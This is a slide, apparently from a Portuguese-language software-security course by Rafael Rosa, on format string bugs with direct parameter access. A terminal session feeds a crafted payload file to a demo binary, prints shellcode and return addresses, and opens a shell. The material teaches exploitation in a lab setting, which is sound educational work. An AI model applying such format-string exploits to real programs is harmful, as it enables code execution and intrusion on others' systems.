 Format String Bug
                                                                           Acesso direto à parametros
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                             [rafael@centos format string]$ /format_string_ex6 `cat badfile_ex63.bin`
                                                             shellcode - 0x804a018
                                                             retaddr - 0xbffff4cc
                                                             AAAA����AAAA����AAAA����AAAA����

                                                                                    bffff4cc
                                                                         bffff4c8                                                       bffff4d0

                                                                                                               b7ff0f50aaaa
                                                             0x804a018
                                                             sh-3.2$ exit
                                                             exit
                                                             [rafael@centos format string]$
 